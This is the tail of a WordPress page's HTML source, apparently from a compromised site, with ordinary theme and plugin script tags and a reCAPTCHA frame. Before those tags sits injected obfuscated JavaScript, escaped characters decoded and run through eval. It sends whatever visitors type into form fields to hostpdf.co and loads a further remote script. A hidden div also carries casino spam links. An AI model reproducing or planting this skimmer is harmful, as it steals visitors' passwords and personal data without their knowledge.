0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u007b\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u007b\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u007d\u002c\u0062\u006f\u0064\u0079\u003a\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0074\u0029\u0029\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u003d\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0026\u0026\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0021\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u007c\u007c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u0029\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0079\u006e\u0061\u006d\u0069\u0063\u002d\u0066\u006c\u006f\u0077\u0073\u002e\u0063\u006f\u006d\u002f\u0068\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064\u0028\u0027\u0071\u0064\u0075\u007a\u0075\u0062\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020";
var pupxoppf = 8;
function teroppck(a) {
    return String.fromCharCode(parseInt(a, 16) - pupxoppf);
}
sxhcjnni = sxhcjnni.replace(/0x[0-9a-f]+/g, function(b) {
    return teroppck(b);
});
eval(sxhcjnni);
</script><div style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">Qonaqlar kazinonun mobil proqramından istifadə edərək Pin Up casino hədis avtomatında əylənə bilərlər. <a href="https://pin-up-azerbaycanda24.com">pin up</a> Bonus 72 saat ərzində mərc edilməlidir. <a href="https://pinup-az24.com">avtomatik olaraq</a> Onların əsl üstünlüyü əsl kazino atmosferini coşğunluq etmək imkanıdır. <a href="https://pinupaz888.com">pin-up casino giriş</a> Hesabınızın Kassir bölməsində valyuta ödənişlərini edə bilərsiniz. <a href="https://pinup-azerbaycanda24.com">pin up apk</a></div><script src="https://suryadewata.com/wp-content/themes/fairy/js/navigation.js?ver=1.3.7" id="fairy-navigation-js"></script>
<script src="https://suryadewata.com/wp-content/themes/fairy/candidthemes/assets/custom/js/theia-sticky-sidebar.js?ver=1.3.7" id="theia-sticky-sidebar-js"></script>
<script src="https://suryadewata.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.js?ver=1.3.7" id="slick-js"></script>
<script src="https://suryadewata.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://suryadewata.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://suryadewata.com/wp-content/themes/fairy/candidthemes/assets/custom/js/custom.js?ver=1.3.7" id="fairy-custom-js-js"></script>
<script id="jquery-lazyloadxt-js-extra">
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
</script>
<script src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.2" id="jquery-lazyloadxt-js"></script>
<script src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.2" id="jquery-lazyloadxt-srcset-js"></script>
<script id="jquery-lazyloadxt-extend-js-extra">
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
</script>
<script src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.2" id="jquery-lazyloadxt-extend-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1KHfXq3AHkQKeEkTeoVd7A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769372029169');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>